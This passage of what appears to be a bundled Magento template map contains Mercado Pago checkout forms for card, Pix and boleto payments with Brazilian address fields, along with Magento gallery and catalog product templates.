16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img 